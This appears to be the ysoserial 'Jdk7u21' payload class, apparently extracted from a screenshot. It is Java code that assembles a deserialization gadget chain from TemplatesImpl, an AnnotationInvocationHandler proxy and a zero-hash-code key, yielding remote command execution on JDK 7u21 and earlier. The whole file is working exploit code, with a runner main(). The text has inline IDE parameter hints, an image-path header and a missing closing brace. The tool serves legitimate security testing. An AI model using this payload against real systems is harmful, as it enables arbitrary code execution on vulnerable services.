 /rawtypes, unchecked/
@PayloadTest ( precondition = "isApplicableJavaVersion")
@Dependencies()
@Authors({ Authors.FROHOFF })
public class Jdk7u21 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
Reflections.setFieldValue(templates, fieldName: "_class", value: null);
map.put(zeroHashCodeStr, templates); // swap in real object
return set;
}
public static boolean isApplicableJavaVersion() {
JavaVersion v = JavaVersion.getLocalVersion();
return v != null && (v.major < 7 || (v.major == 7 && v.update <= 21));
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(Jdk7u21.class, args);
}